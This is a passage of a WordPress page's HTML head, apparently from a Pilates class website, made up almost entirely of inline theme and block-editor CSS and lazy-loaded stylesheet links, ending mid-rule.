/*!rtl:end:ignore*/}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-spacer{clear:both}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.aligncenter{clear:both}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a06b3af98203.style.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='boomdevs-toc-style-inline-css'>/*!********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./includes/block-editor/assets/scss/edit.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************/
.is-root-container .is-selected.wp-block-boomdevs-toc:focus {
  outline: none;
}

.wp-block-boomdevs-toc .bd_toc_block_wrapper {
  background-color: #EFF7FF;
  border: 1px solid #D4ECFF;
  border-radius: 10px;
  padding: 15px;
  font-family: inherit;
  display: flex;
  align-items: center;
}
.wp-block-boomdevs-toc .bd_toc_block_wrapper img {
  width: 60px;
  margin-right: 20px;
}
.wp-block-boomdevs-toc .bd_toc_block_wrapper h2 {
  font-size: 20px !important;
  margin: 0;
}

/*# sourceMappingURL=index.css.map*/</style>
<style id='wpseopress-local-business-style-inline-css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style>
<style id='wpseopress-table-of-contents-style-inline-css'>.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6094661d892.lc-public.css'></style>
<link rel='stylesheet' id='LeadConnector-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6094661d892.lc-public.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6fa0ab1e511.theme.css'>@charset "UTF-8";.sg-popup-builder-content{height:100%}.sgpb-theme-1-overlay{background:url([data-uri])}.sgpb-theme-6-overlay{background:url([data-uri])}#sgpb-popup-dialog-main-div-wrapper #sgpb-close-button:active{outline:0!important}.sgpb-scroll-wrapper{width:100%;height:100%;overflow:hidden;-webkit-overflow-scrolling:touch}.sgpb-scroll-wrapper iframe{margin:0!important;width:1px!important;min-width:100%!important;height:100%!important}@media only screen and (max-width:600px){.sgpb-scroll-wrapper{overflow:auto!important}}@media (min-width:600px){.sgpb-fb-wrapper-standard{min-width:450px!important;overflow:hidden}}@media (min-width:521px) and (max-width:599px){.sgpb-fb-wrapper-standard{min-width:450px!important;overflow:scroll}}@media (max-width:520px){.sgpb-fb-wrapper-standard{min-width:380px!important;max-width:380px!important;overflow:hidden}}@media (max-width:420px){.sgpb-fb-wrapper-standard{min-width:350px!important;max-width:350px!important;overflow:hidden}}@media 